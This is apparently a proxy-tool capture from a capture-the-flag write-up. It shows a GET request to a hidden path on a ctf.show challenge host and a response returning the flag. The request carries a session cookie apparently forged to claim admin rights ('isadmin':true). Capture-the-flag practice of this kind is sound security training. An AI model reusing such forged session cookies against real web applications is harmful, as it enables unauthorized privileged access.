 Request
Pretty Raw Hex \n
1 GET /secret_path_U_never_know HTTP/1.1
2 Host: d12f5761-478b-4ca4-9acb-1e12a8cbd92a.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://d12f5761-478b-4ca4-9acb-1e12a8cbd92a.challenge.ctf.show/getwifi
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJjdXJyZW50X3dpZmkiOiI0ZmQ0OWNjZTZiMzQ3OTAxYmM4YTljNWExOTE1MjJmZS5qcGciLC
Jpc2FkbWluIjp0cnVlfQ.ZbsSdw.T51CPzOaTLfoS3OWI6ocPpSUHxA
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 01 Feb 2024 03:39:53 GMT
4 Content-Type: application/json
5 Content-Length: 61
6 Connection: close
7 Vary: Cookie
8
9 {
10 "msg":"ctfshow{992cbf6f-471b-471b-a5d4-8004686f7a20}"
11 }
12